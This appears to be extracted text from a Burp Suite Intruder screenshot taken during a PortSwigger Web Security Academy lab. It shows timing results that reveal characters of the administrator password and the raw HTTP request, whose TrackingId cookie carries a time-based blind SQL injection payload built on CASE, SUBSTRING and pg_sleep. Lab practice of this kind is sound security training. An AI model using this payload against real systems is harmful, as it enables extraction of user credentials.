 Results Positions
Capture filter: Capturing only highlighted items
Apply capture filter
View filter: Showing only highlighted items
Request Payload 1 Payload 2 Status code Response received Respons... Error Timeout Length Comment
341 1 r 200 10268 10268 11511
162 2 i 200 10248 10250 11511
223 3 l 200 10957 10957 11511
44 4 c 200 10245 10472 11511
245 5 m 200 10266 10266 11511
406 6 u 200 10217 10217 11511
127 7 g 200 10262 10262 11511
Request Response
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a89006f043d92ec8014263500a70069.web-security-academy.net
3 Cookie: TrackingId=FOJCCxcMW10vstd4'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,11,1)='v')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--; session=6YPoI4O2pJNdfpDZcmQz94dlvfS92O68
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Payloads
Resource pool
Settings